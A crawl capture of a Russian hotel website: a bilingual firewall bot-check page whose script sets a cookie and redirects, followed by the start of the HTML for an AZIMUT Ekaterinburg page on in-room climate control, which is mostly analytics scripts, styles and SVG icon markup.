

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://azimuthotels.com/ru/facilities/climate_control_ekb
body_size: 7115
content:
<!DOCTYPE html>
<html>

<head>

    <!-- IWAF system page start -->

<meta charset="UTF-8"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>


<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate"/>
<meta http-equiv="Pragma" content="no-cache"/>
<meta http-equiv="Expires" content="0"/>


<meta name="robots" content="none"/>

<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bulma@0.9.1/css/bulma.min.css">
<link href="https://fonts.googleapis.com/css2?family=Manrope&display=swap" rel="stylesheet">

<style>
    .tech-value {
        font-weight: bold;
    }

    .tech-info {
        margin-top: 20px;
        margin-bottom: 20px;
        color: #bebebe;
        font-size: 12px;
    }

    body {
        font-family: 'Manrope', sans-serif;
    }

    .english-version {
        margin-top: 20px;
    }

    .drop {
        text-align: center;
        max-width: 600px;
        margin: 0 auto;
    }

    .iwaf-logo {
        max-width: 50px;
        margin: 10px auto 10px auto;
    }

    .iwaf-logo img {
        width: 100%;
        height: auto;
    }

    .iwaf-footer {
        margin: 10px 0;
    }
</style>


    

    <title>
    Проверка безопасности соединения
</title>



    <script>
        function challengeRedirect() {
            try {
                console.log("document.referrer: " + document.referrer);

                /*  */
                if (!navigator.cookieEnabled) {
                    console.log("Cookie выключены");
                    return;
                }

                /*  */
                var wafReferer = '';

                /*  */
                var redirect = '/ru/facilities/climate_control_ekb';

                /*  */
                var iwaf_0x13d7 = ['iwaf_js_cookie_e61d5c=8bf42c282f8068a5131956f39a0279699ea04d6de44c826f683176757b6abdee; Path=/; Max-Age=3605; SameSite=Lax'];

                (function (_0x106194, _0x13d75a) {
                    var _0x456387 = function (_0x480755) {
                        while (--_0x480755) {
                            _0x106194['push'](_0x106194['shift']());
                        }
                    };
                    _0x456387(++_0x13d75a);
                }(iwaf_0x13d7, 0xa8));

                var iwaf_0x4563 = function (_0x106194, _0x13d75a) {
                    _0x106194 = _0x106194 - 0x0;
                    var _0x456387 = iwaf_0x13d7[_0x106194];
                    return _0x456387;
                };

                document['cookie'] = iwaf_0x4563('0x0');

                /*  */
                

                /*  */
                location = redirect + location.hash;

            } catch (exception) {
                try {
                    /*  */
                    console.log(exception.message);

                    location = redirect + location.hash;
                } catch (exception) {
                    /*  */
                    console.log(exception.message);
                    location = "/";
                }

            }
        }

        /*  */
        var redirectTimeout = 0;

        /*  */
        setTimeout(challengeRedirect, redirectTimeout);

        /*  */
        document.addEventListener("DOMContentLoaded", function (event) {
            if (!navigator.cookieEnabled) {
                var cookieInfoDivs = document.getElementsByClassName("cookie-disabled");

                for (var i = 0; i < cookieInfoDivs.length; i++) {
                    cookieInfoDivs[i].style.display = "block";
                }
            }
        });
    </script>

    <style>
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Regular.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Regular.woff") format("woff");
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff") format("woff");
            font-weight: normal;
            font-style: italic;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Bold.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Bold.woff") format("woff");
            font-weight: 700;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff") format("woff");
            font-weight: 700;
            font-style: italic;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff") format("woff");
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff") format("woff");
            font-weight: normal;
            font-style: italic;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff") format("woff");
            font-weight: 700;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff") format("woff");
            font-weight: 700;
            font-style: italic;
            font-display: swap;
        }

        body {font-family: "RF Dewi", sans-serif; font-weight: normal; font-size: 14px; line-height: 1.65; }

        h1 {
            font-family: "RF Dewi Extended", sans-serif;
            font-size: 24px;
            font-weight: bold;
            text-align: center;
            line-height: 1.2;
        }

        .title.is-3 {font-size: 24px; }

        .cookie-disabled {
            display: none;
        }

        .iwaf-footer {
            margin-top: 20px;
        }

        .challenge_text {
            max-width: 600px;
            margin: 0 auto;
            padding: 20px 15px 20px 15px;
        }

        .iwaf-js-disabled {
            color: red;
            margin: 10px 0;
            font-weight: bold;
        }

        .icewood-info {
            margin-top: 20px;
            text-align: center;
        }

        .challenge-loader {
            display: flex;
            align-items: center;

            margin-bottom: 20px;
        }

        .challenge-loader img {
            margin-right: 15px;
        }

        .iwaf-logo {max-width: 128px; margin: 0 auto 20px; text-align: center;}
        .iwaf-logo img {vertical-align: top;}

        .tech-value {
            font-weight: bold;
        }

        .tech-info {
            margin-top: 20px;
            margin-bottom: 20px;
            color: #bebebe;
            font-size: 12px;
        }

        .english-version {margin-top: 30px;}

    </style>

</head>
<body>

<div class="challenge_text">

    <div class="iwaf-logo">
	<img src="/images-static/logo_colors.svg" alt="" />
</div>

    <h1 class="title is-3">
        Проверка безопасности соединения
    </h1>

    <div class="tech-info">
    <ul>
        <li>
            IP:
            <span class="tech-value">
                18.188.18.143 (US, AMAZON-02)
            </span>
        </li>
        <li>
            Браузер:
            <span class="tech-value">
                Mozilla&#47;5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit&#47;537.36 (KHTML, like Gecko) Chrome&#47;131.0.0.0 Safari&#47;537.36; ClaudeBot&#47;1.0; +claudebot@anthropic.com)
            </span>

        </li>
        <li>
            Время:
            <span class="tech-value">
                2026-01-18 20:59:41
            </span>
        </li>
        <li>
            URL:
            <span class="tech-value">
                https:&#47;&#47;azimuthotels.com&#47;ru&#47;facilities&#47;climate_control_ekb
            </span>
        </li>
        <li>
            Идентификатор запроса:
            <span class="tech-value">
                48xecy6w46ka
            </span>
        </li>
    </ul>
</div>

    <div class="challenge-loader">
        <img src="[data-uri]">
        <div>
            Это займет несколько секунд...
        </div>

    </div>

    <div>
        От вас не требуется никаких действий, проверка происходит автоматически.
    </div>

    <noscript>
        <div class="iwaf-js-disabled">
            У вас отключён JavaScript — вы не прошли проверку. Включите JavaScript в браузере!
        </div>
    </noscript>

    <div class="iwaf-js-disabled cookie-disabled">
        Возможно у вас отключены Cookie — вы не прошли проверку. Включите Cookie в браузере!
    </div>

    <div class="iwaf-footer">
    <div>
        Если возникли сложности, обращайтесь к нашим партнерам в области информационной защиты:
        <br>
        • <a target="_blank" href="mailto:iwaf@icewood.net">iwaf@icewood.net</a>
        <br>
        • Telegram: <a target="_blank" href="https://t.me/iwafsupport">@iwafsupport</a>
    </div>

    <div class="icewood-info">
        <a href="https://icewood.net/" target="_blank">Icewood IWAF</a>
        <br>
        3.10.2
    </div>
</div>

<!-- IWAF system page end -->

    <div class="english-version">
        <h1 class="title is-3">
            Checking connection security
        </h1>

        <div class="tech-info">
    <ul>
        <li>
            IP:
            <span class="tech-value">
                18.188.18.143 (US, AMAZON-02)
            </span>
        </li>
        <li>
            Browser:
            <span class="tech-value">
                Mozilla&#47;5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit&#47;537.36 (KHTML, like Gecko) Chrome&#47;131.0.0.0 Safari&#47;537.36; ClaudeBot&#47;1.0; +claudebot@anthropic.com)
            </span>

        </li>
        <li>
            Time:
            <span class="tech-value">
                2026-01-18 20:59:41
            </span>
        </li>
        <li>
            URL:
            <span class="tech-value">
                https:&#47;&#47;azimuthotels.com&#47;ru&#47;facilities&#47;climate_control_ekb
            </span>
        </li>
        <li>
            Request ID:
            <span class="tech-value">
                48xecy6w46ka
            </span>
        </li>
    </ul>
</div>

        <div class="challenge-loader">
            <img src="[data-uri]">
            <div>
                It will take a few seconds...
            </div>
        </div>

        <div>
            No action is required from you, the verification is automatic.
        </div>

        <noscript>
            <div class="iwaf-js-disabled">
                You have JavaScript disabled - you did not pass validation. Enable JavaScript in your browser!
            </div>
        </noscript>

        <div class="iwaf-js-disabled cookie-disabled">
            Maybe you have Cookie disabled — you did not pass validation. Enable Cookie in your browser!
        </div>

        <div class="iwaf-footer">
    <div>
        if you have any difficulties, please contact our information security partners:
        <br>
        • <a target="_blank" href="mailto:iwaf@icewood.net">iwaf@icewood.net</a>
        <br>
        • Telegram: <a target="_blank" href="https://t.me/iwafsupport">@iwafsupport</a>
    </div>

    <div class="icewood-info">
        <a href="https://icewood.net/" target="_blank">Icewood WAF</a>
        <br>
        3.10.2
    </div>

</div>

<!-- IWAF system page end -->
    </div>
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azimuthotels.com/ru/facilities/climate_control_ekb
body_size: 38005
content:
<!DOCTYPE html>
    <html lang="ru" class="">
    <head>
    
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="format-detection" content="telephone=no" />

    <link rel="icon" href="/favicon/favicon.svg">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/32.png">
<link rel="icon" type="image/png" sizes="64x64" href="/favicon/64.png">
<link rel="apple-touch-icon" href="/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
<link rel="dns-prefetch" href="https://hit.acstat.com">
<link rel="dns-prefetch" href="https://code.acstat.com">
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        
            
            window._tmr = window._tmr || [];

        
        (function () {
            var sessionExpireTime = localStorage.getItem('sessionExpireTime');
            var currentTime = new Date().getTime();

            if (sessionExpireTime && currentTime > sessionExpireTime) {
                localStorage.removeItem('gaEventsSended');
            }

            localStorage.setItem('sessionExpireTime', currentTime + 30 * 60 * 1000);
        }());
    </script>

    
    
    
    <meta name="csrf-token" content="pOeh9Io9HUw8Y1v3DhwlPWwUrSatcc9kYAlYFeQe">

    
    
<title>Управление климатом в AZIMUT Сити Отель Аэропорт Екатеринбург</title>
<meta name="title" content="Управление климатом в AZIMUT Сити Отель Аэропорт Екатеринбург" />
<meta property="og:title" content="Управление климатом в AZIMUT Сити Отель Аэропорт Екатеринбург" />
    

<meta name="description" content="Инструкция по управлению климатической системой в номере" />
<meta property="og:description" content="Инструкция по управлению климатической системой в номере" />
    
    
    

<meta name="robots" content="all" />

    
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://azimuthotels.com/ru/facilities/climate_control_ekb">

    <!-- Scripts -->
    <script src="/js/manifest.js?id=528c44b00bff3967d66846da0e9b5deb" defer></script>
    <script src="/js/vendor.js?id=5f9b964670a70d9e2cd27944768b27d9" defer></script>
    <script src="/js/app.js?id=56d47f0061a98134b91878e6f9866911" defer></script>
    <script src="https://widget-2.2roomz.com/dist/tworoomzwidget-2.umd.min.js"></script>
            <script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    
    <!-- Styles -->
    
            <link href="/css/app.css?id=356872bb3511f2c1b07d44966bc15368" rel="stylesheet">
        
    
    
    
    <noscript>
        <style>
            .gag-js {
                background: #fff;
                font-size: 20px;
                font-weight: 600;
                line-height: 1.4;
                text-align: center;
                position: relative;
                z-index: 100000;
            }

            .gag-js__inner {
                display: flex;
                align-items: center;
                justify-content: center;
                padding: 10px 0 10px;
            }

            .gag-js__icon {
                flex-shrink: 0;
                display: flex;
                align-items: center;
                justify-content: center;
                width: 66px;
                height: 66px;
                background: #c36240;
                font-size: 22px;
                color: #fff;
                margin-right: 20px;
                border-radius: 50%;
            }

            .main__top--menu {
                position: absolute !important;
            }
        </style>
    </noscript>

            <script>!function () {
                var t = document.createElement("script");
                t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?169", t.onload = function () {
                    VK.Retargeting.Init("VK-RTRG-972039-858Qb"), VK.Retargeting.Hit()
                }, document.head.appendChild(t)
            }();
        </script>
    
            <style>
            /* pages/special-offer-page.blade.php 'headerBg' => $specialOffer->image_main, */

            
                              /* Вывод картинки/видео в header.blade.php */

                    </style>
    
    </head>

    <body class="   sv-unavailable">
            <noscript>
            <img src="https://vk.com/rtrg?p=VK-RTRG-972039-858Qb" style="position:fixed; left:-999px;" alt=""/>
        </noscript>
    
        <svg style="position: absolute; width: 0; height: 0; " width="0" height="0" version="1.1"
     xmlns="http://www.w3.org/2000/svg">
    <defs>
        <symbol id="icon-share" viewBox="0 0 14 14">
            <path
                d="M12.396,13.105H0.885V4.164h3.556L5.34,3.297L5.312,3.269H0.885c-0.249,0-0.458,0.089-0.629,0.266 C0.085,3.712,0,3.921,0,4.164v8.942c0,0.168,0.039,0.32,0.118,0.455c0.078,0.135,0.185,0.242,0.318,0.32 C0.569,13.961,0.719,14,0.885,14h11.51c0.239,0,0.447-0.086,0.622-0.258c0.176-0.174,0.264-0.385,0.264-0.637V6.12l-0.886,0.852 V13.105z M3.652,9.529h0.899C4.754,8.355,5.204,7.293,5.9,6.343c0.696-0.95,1.572-1.7,2.629-2.25 c1.055-0.55,2.188-0.825,3.396-0.825c0.083,0,0.235,0.005,0.456,0.014l-1.618,1.635c-0.027,0.028-0.051,0.058-0.069,0.091 c-0.018,0.033-0.031,0.067-0.041,0.104c-0.01,0.038-0.014,0.077-0.014,0.119s0.004,0.079,0.014,0.112 c0.01,0.032,0.023,0.067,0.041,0.104c0.019,0.038,0.042,0.07,0.069,0.098c0.037,0.046,0.083,0.079,0.139,0.098 s0.115,0.028,0.18,0.028c0.036,0,0.073-0.004,0.11-0.014c0.037-0.009,0.072-0.023,0.104-0.042c0.033-0.019,0.063-0.042,0.09-0.07 L14,2.836l-2.615-2.71C11.303,0.042,11.199,0,11.074,0s-0.229,0.042-0.312,0.125c-0.056,0.056-0.095,0.124-0.117,0.203 c-0.023,0.079-0.023,0.156,0,0.23c0.022,0.075,0.062,0.14,0.117,0.196l1.604,1.621h-0.414c-1.375,0-2.659,0.314-3.854,0.943 c-1.194,0.628-2.181,1.488-2.96,2.578S3.864,8.197,3.652,9.529z"/>
        </symbol>
        <symbol id="icon-calendar" viewBox="0 0 15 15">
            <path
                d="M12.5,1.875H11V0.352C11,0.176,10.813,0,10.625,0h-1.25C9.156,0,9,0.176,9,0.352v1.523H5V0.352 C5,0.176,4.813,0,4.625,0h-1.25C3.156,0,3,0.176,3,0.352v1.523H1.5C0.656,1.875,0,2.52,0,3.281v10.313C0,14.385,0.656,15,1.5,15h11 c0.813,0,1.5-0.615,1.5-1.406V3.281C14,2.52,13.313,1.875,12.5,1.875z M12.313,13.594H1.688c-0.125,0-0.188-0.059-0.188-0.176v-8.73 h11v8.73C12.5,13.535,12.406,13.594,12.313,13.594z"/>
        </symbol>
        <symbol id="icon-close" viewBox="0 0 14 14">
            <path
                d="M13.939,1L8.007,6.933L14,12.927L12.927,14L6.933,8.007l-5.919,5.92l-0.966-0.966l5.92-5.92L0,1.074L1.074,0 l5.967,5.967l5.934-5.934L13.939,1z"/>
        </symbol>
        <symbol id="icon-close-1" viewBox="0 0 16 16">
            <line x1="2" y1="2" x2="14" y2="14"/>
            <line x1="14" y1="2" x2="2" y2="14"/>
        </symbol>
        <symbol id="icon-arrow-1" viewBox="0 0 14 14">
            <path fill="none" stroke-width="1" stroke="currentColor" d="M8,12l4-5L8,2"/>
            <path fill="none" stroke-width="1" stroke="currentColor" d="M12,7H0"/>
        </symbol>
        <symbol id="icon-arrow-2" viewBox="0 0 16 16">
            <path
                d="M1.305,3.82C0.999,3.535,0.523,3.544,0.227,3.84c-0.295,0.295-0.304,0.772-0.019,1.077l7.244,7.244 c0.303,0.303,0.793,0.303,1.097,0l7.243-7.244c0.284-0.306,0.275-0.782-0.02-1.078c-0.295-0.295-0.771-0.304-1.078-0.019L8,10.515 L1.305,3.82z"/>
        </symbol>
        <symbol id="icon-arrow-3" viewBox="0 0 16 16">
            <polygon
                points="9.632,2.066 10.62,1.275 16,8 10.62,14.725 9.632,13.933 13.871,8.633 0,8.633 0,7.367 13.874,7.367"/>
        </symbol>
        <symbol id="icon-check" viewBox="0 0 18 18">
            <path fill="none" stroke-width="2" d="M17,3L6.818,15L1,9"/>
        </symbol>
        <symbol id="icon-search" viewBox="0 0 18 18">
            <path
                d="M17.785,16.751l-3.764-3.764c1.143-1.374,1.832-3.138,1.832-5.061C15.854,3.556,12.298,0,7.927,0 C3.556,0,0,3.556,0,7.927c0,4.371,3.556,7.927,7.927,7.927c1.923,0,3.688-0.689,5.062-1.832l3.763,3.764 C16.895,17.929,17.081,18,17.269,18c0.187,0,0.374-0.071,0.517-0.215C18.072,17.5,18.072,17.037,17.785,16.751z M1.463,7.927 c0-3.564,2.899-6.463,6.463-6.463c3.563,0,6.464,2.899,6.464,6.463c0,3.563-2.9,6.464-6.464,6.464 C4.363,14.391,1.463,11.49,1.463,7.927z"/>
        </symbol>
        <symbol id="icon-question" viewBox="0 0 16 16">
            <path
                d="M 7.3117571,0.03450932 C 5.1135441,0.10268351 2.8751032,1.6611818 2.5244428,3.9039943 3.1591673,3.8738921 3.9225212,4.3216977 4.4748301,3.9165102 4.9650377,2.5262988 6.235628,1.4083878 7.749812,1.3674478 c 1.6304358,-0.2045625 3.525644,0.825134 3.673403,2.582438 0.191796,1.3747541 -0.928503,2.3673045 -1.9162958,3.1114349 -1.1836759,0.9535129 -2.5461535,2.0842917 -2.535659,3.7517263 -0.2121998,0.652602 0.499998,0.91775 1.0226109,0.78194 0.579686,0.156874 0.8832264,-0.374736 0.85133,-0.878991 C 9.1550083,9.1229069 10.826004,8.3994094 11.830299,7.2871824 12.955085,6.3564503 13.814375,4.8740382 13.344262,3.3841065 12.620528,0.81755846 9.7461813,-0.20783075 7.3117571,0.03450932 Z M 7.3451327,13.864528 c -0.673792,0.263367 -0.3061979,1.161932 -0.3796476,1.718844 0.2303889,0.59198 1.0830356,0.413441 1.5707398,0.300381 C 8.939453,15.436409 8.7244899,14.710495 8.7156188,14.154478 8.4617303,13.658294 7.787871,13.903306 7.3451327,13.864528 Z"/>
        </symbol>
        <symbol id="icon-person" viewBox="0 0 16 16">
            <path
                d="m 6.1459598,0.02911225 c -0.991902,0.169601 -1.802322,0.860571 -2.118354,1.81223095 -0.131419,0.39888 -0.165839,0.80404 -0.150193,1.76826 0.01251,0.76007 0.01877,0.81346 0.09387,1.02704 0.04381,0.12563 0.153323,0.33606 0.244065,0.46797 0.244065,0.35805 0.278484,0.48368 0.312903,1.15268 0.03129,0.59046 0.0751,0.86371 0.209645,1.294 0.178355,0.57162 0.431807,0.99877 0.822936,1.3788 l 0.253451,0.24813 -0.0094,0.28581 -0.0094,0.28581 -0.453709,0.16332 c -1.930613,0.6909698 -3.945709,1.4353398 -4.077129,1.5075698 -0.35045097,0.18846 -0.71341897,0.64387 -0.84796697,1.06159 -0.08761,0.27953 -0.431807,2.462381 -0.41616100468,2.644541 C 0.03493683,15.459793 0.26648383,15.786433 0.57938783,15.930904 l 0.147064,0.0691 H 8.0014498 15.276447 l 0.147065,-0.0691 c 0.306645,-0.144471 0.547581,-0.4774 0.575742,-0.800901 0.01877,-0.18216 -0.32229,-2.36187 -0.413033,-2.64768 -0.137677,-0.42715 -0.503773,-0.87942 -0.872998,-1.071 -0.178356,-0.09423 -0.613291,-0.25441 -3.285483,-1.21864 -0.600774,-0.2198498 -1.126453,-0.4114398 -1.164001,-0.4271398 -0.06883,-0.02827 -0.07197,-0.05025 -0.07197,-0.32664 v -0.29837 l 0.25971,-0.26069 c 0.550708,-0.55592 0.832321,-1.20292 1.007547,-2.3179 0.09387,-0.61874 0.187743,-0.91397 0.447451,-1.44162 l 0.209646,-0.424 0.0094,-1.14011 c 0.01252,-1.27831 0.0062,-1.30971 -0.206515,-1.71801 -0.137679,-0.26383 -0.369227,-0.5088 -0.603903,-0.64386 l -0.175227,-0.09736 -0.0031,-0.18530995 c -0.0062,-0.41773 -0.250323,-0.71296 -0.704033,-0.85744 C 10.263778,8.4324808e-4 10.104196,-0.00229675 8.2737138,8.4324808e-4 7.1848108,0.00394325 6.2273268,0.01654325 6.1459728,0.02911325 Z m 4.1490952,0.552781 c 0.168969,0.05653 0.303517,0.201009 0.303517,0.32036 0,0.04396 -0.01565,0.16017995 -0.03755,0.26067995 -0.04693,0.23556 -0.0031,0.30779 0.253452,0.40202 0.353581,0.12877 0.600775,0.38004 0.719677,0.72866 0.06258,0.18531 0.06571,0.26383 0.06571,1.14639 0,0.65015 -0.01252,1.00506 -0.03754,1.11812 -0.04068,0.16646 -0.04068,0.16646 -0.05945,-0.25755 -0.01252,-0.3235 -0.03129,-0.46798 -0.08448,-0.61245 -0.13142,-0.36119 -0.403644,-0.69097 -0.729065,-0.8857 -0.09387,-0.05653 -0.51629,-0.22614 -0.9355792,-0.37689 l -0.766613,-0.27326 h -0.312903 c -0.306645,0 -0.322291,0.0031 -0.797903,0.18532 l -0.485,0.1853 -0.797903,0.01884 c -0.729065,0.01571 -0.813548,0.02513 -0.976258,0.09108 -0.679004,0.26697 -1.113939,0.89513 -1.123326,1.62065 -0.0031,0.15705 -0.0094,0.19787 -0.02816,0.14134 -0.01252,-0.04398 -0.02503,-0.50881 -0.02816,-1.03646 -0.0031,-1.08985 0.01252,-1.19664 0.219033,-1.63007 0.103258,-0.21043 0.181483,-0.32036 0.400516,-0.53707 0.228419,-0.23555995 0.312903,-0.29523995 0.566354,-0.41772995 0.25971,-0.12563 0.413032,-0.169601 0.750968,-0.222991 0.04381,-0.0063 0.910548,-0.01257 1.927483,-0.01571 1.614581,-0.0031 1.8649032,0.0031 1.9931922,0.04712 z M 9.5253138,2.9374732 c 0.375484,0.13192 0.7509682,0.27326 0.8323222,0.31722 0.184613,0.09422 0.378614,0.28895 0.485,0.49625 l 0.08448,0.15704 0.0094,1.2092 c 0.0094,1.31284 -0.0094,1.57353 -0.168967,2.11689 -0.194,0.67841 -0.553838,1.21862 -1.0138062,1.52328 -0.07822,0.05339 -0.25971,0.19473 -0.406774,0.31722 -0.425549,0.35491 -0.735323,0.51195 -1.138968,0.56534 -0.337935,0.05025 -0.600774,0 -0.944967,-0.1696 -0.341064,-0.1696 -1.270387,-0.84173 -1.455,-1.04902 -0.281613,-0.32351 -0.522548,-0.83859 -0.663355,-1.43535 -0.06258,-0.26697 -0.06884,-0.36119 -0.06884,-1.66461 v -1.38195 l 0.08448,-0.17902 c 0.103258,-0.21986 0.331677,-0.45541 0.541322,-0.55906 0.150194,-0.07538 0.190871,-0.07852 0.93871,-0.09736 0.854225,-0.01884 0.801031,-0.0094 1.470645,-0.26069 0.538192,-0.20415 0.572613,-0.20101 1.414321,0.09422 z m 0.134549,6.72757 v 0.11935 l -0.829194,0.5559198 -0.826064,0.55592 -0.832322,-0.55278 c -0.80729,-0.5433598 -0.829194,-0.5590598 -0.829194,-0.6627098 0,-0.05653 0.0062,-0.10365 0.01564,-0.10365 0.0062,0 0.122032,0.07224 0.25658,0.16018 0.300387,0.19473 0.641452,0.3611898 0.876129,0.4208698 0.234677,0.06281 0.704032,0.05968 0.988774,-0.0031 0.272226,-0.05967 0.791645,-0.3077898 1.007548,-0.4805308 0.08761,-0.0691 0.15958,-0.125629 0.165839,-0.125629 0.0031,-0.0031 0.0062,0.05025 0.0062,0.116209 z m -2.831774,1.1149698 c 0.413032,0.2764 0.757226,0.50568 0.763484,0.51195 0.01252,0.01257 -0.941839,1.33169 -0.966871,1.33169 -0.0219,0 -1.173387,-2.10118 -1.173387,-2.14201 0,-0.04083 0.55071,-0.24184 0.594516,-0.21986 0.01877,0.0094 0.369226,0.24185 0.782258,0.51823 z m 3.7235472,-0.29837 c 0,0.0534 -1.1546122,2.14201 -1.1796442,2.13574 -0.02504,-0.0094 -0.932452,-1.24376 -0.951226,-1.29401 -0.0062,-0.01884 0.341065,-0.2701 0.772871,-0.55591 l 0.785387,-0.52452 0.2847412,0.10365 c 0.159582,0.05653 0.287871,0.11621 0.287871,0.13505 z m -6.3832232,0.94852 c -0.165839,0.33606 -0.297259,0.64071 -0.297259,0.69097 0,0.05025 0.03442,0.12877 0.0751,0.17902 0.0751,0.08795 0.08135,0.08795 0.469355,0.09737 l 0.391129,0.01256 -0.09074,0.18531 c -0.181484,0.35805 -0.272226,0.241841 1.229709,1.620641 0.725936,0.66585 1.32671,1.22491 1.329839,1.240609 0.01564,0.0377 -6.273709,0.03141 -6.40512797,-0.0063 -0.137677,-0.03769 -0.272226,-0.169599 -0.316032,-0.29838 -0.05319,-0.15703 0.337936,-2.45295 0.45370997,-2.68537 0.103258,-0.204149 0.328548,-0.44913 0.513161,-0.55906 0.118903,-0.06909 2.913128,-1.10555 2.938161,-1.0867 0.0063,0.0031 -0.125162,0.27638 -0.291,0.609311 z m 8.8395132,-0.08794 c 0.71342,0.25754 1.364258,0.50566 1.448741,0.55278 0.08136,0.04396 0.219033,0.15389 0.306646,0.24811 0.265968,0.28267 0.297258,0.38632 0.519418,1.70546 0.112646,0.67212 0.187742,1.21548 0.178355,1.26573 -0.02816,0.128781 -0.187742,0.298371 -0.319161,0.33606 -0.140805,0.03769 -6.4301592,0.04398 -6.4145142,0.0063 0.0062,-0.0157 0.51629,-0.48996 1.135839,-1.058439 1.5175802,-1.388231 1.5175802,-1.388231 1.5175802,-1.51386 0,-0.05968 -0.04068,-0.188451 -0.09387,-0.288951 l -0.09074,-0.18531 0.391129,-0.01256 c 0.388001,-0.0094 0.394259,-0.0094 0.469356,-0.09737 0.04068,-0.05025 0.0751,-0.128771 0.0751,-0.179021 0,-0.05026 -0.131419,-0.351759 -0.297258,-0.687829 -0.162709,-0.33293 -0.297258,-0.609311 -0.297258,-0.6156 0,-0.0094 0.03754,0 0.08761,0.01884 0.04693,0.01885 0.669612,0.244989 1.383031,0.505679 z m -7.0872562,1.1558 c 0.475613,0.87314 0.910548,1.66462 0.960613,1.758841 l 0.097,0.172749 -0.153323,-0.14448 c -0.08448,-0.07851 -0.481871,-0.44285 -0.879258,-0.81032 l -0.729064,-0.665839 0.156452,-0.310951 c 0.08761,-0.17273 0.156451,-0.34234 0.156451,-0.38003 0,-0.03455 -0.04068,-0.10679 -0.09074,-0.15704 -0.09074,-0.09108 -0.09387,-0.09108 -0.469354,-0.09108 -0.22842,0 -0.378613,-0.01257 -0.378613,-0.03141 0,-0.0314 0.447451,-0.94537 0.456838,-0.93282 0.0031,0.0031 0.394258,0.71924 0.873,1.59238 z m 5.4883212,-0.66898 c 0.0031,0.03141 -0.09387,0.04083 -0.375483,0.04083 -0.375485,0 -0.378614,0 -0.469356,0.09108 -0.05006,0.05025 -0.09074,0.12249 -0.09074,0.15704 0,0.03769 0.06883,0.2073 0.156451,0.38003 l 0.156452,0.310951 -0.74471,0.681549 c -0.4067742,0.37689 -0.8041612,0.74122 -0.8792572,0.810321 l -0.134549,0.128769 0.134549,-0.25127 c 0.0751,-0.14133 0.510032,-0.93595 0.9668712,-1.76826 l 0.829192,-1.51385 0.225291,0.44913 c 0.12516,0.24498 0.22529,0.46483 0.22529,0.48368 z m -3.1133862,0.28267 c 0.01252,0.02512 -0.03129,0.11621 -0.106387,0.22613 -0.07197,0.10993 -0.125161,0.22614 -0.125161,0.276401 0,0.0471 0.06571,0.49938 0.143935,1.00191 l 0.147065,0.913969 -0.168968,0.30465 c -0.09387,0.16646 -0.175226,0.30152 -0.184613,0.30152 -0.0094,0 -0.09074,-0.13506 -0.181484,-0.298379 l -0.165839,-0.298381 0.140807,-0.89826 c 0.07823,-0.49625 0.143935,-0.95166 0.143935,-1.01448 0,-0.08794 -0.03442,-0.16332 -0.12829,-0.29523 l -0.125161,-0.17902 0.06883,-0.10365 c 0.04068,-0.05339 0.112646,-0.15389 0.16271,-0.21985 l 0.09074,-0.11935 0.131419,0.18216 c 0.07197,0.10051 0.140807,0.20102 0.156452,0.21986 z m -0.913677,0.549631 c 0.01564,0.05026 -0.137678,1.061589 -0.159581,1.061589 -0.02504,0 -0.284742,-0.48683 -0.284742,-0.53079 0,-0.04083 0.381742,-0.56849 0.409903,-0.56849 0.01252,0 0.02816,0.01885 0.03442,0.03769 z m 1.489419,0.229279 c 0.106387,0.14448 0.194,0.282671 0.194,0.304661 -0.0032,0.07537 -0.278484,0.543349 -0.294129,0.496239 -0.0219,-0.07852 -0.143936,-0.895119 -0.143936,-0.9862 0,-0.04398 0.01252,-0.08167 0.02503,-0.08167 0.01564,0 0.112646,0.119361 